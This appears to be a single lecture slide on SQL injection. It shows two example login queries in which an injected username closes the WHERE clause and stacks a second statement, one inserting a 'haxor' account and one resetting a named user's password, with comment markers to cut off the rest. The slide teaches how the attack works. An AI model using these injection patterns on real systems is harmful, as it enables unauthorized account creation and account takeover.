 All Queries are Possible in SQL Injection

Insert record:

SELECT * FROM `login`
WHERE `user`=‘’;
INSERT INTO `login` ('user','pass') VALUES ('haxor','whatever');
--’ AND `pass`=‘’

Update record:

SELECT * FROM `login`
WHERE `user`=‘’;
UPDATE `login` SET `pass`=‘pass123’ WHERE `user`=‘timbo317’;
--’ AND `pass`=‘’

8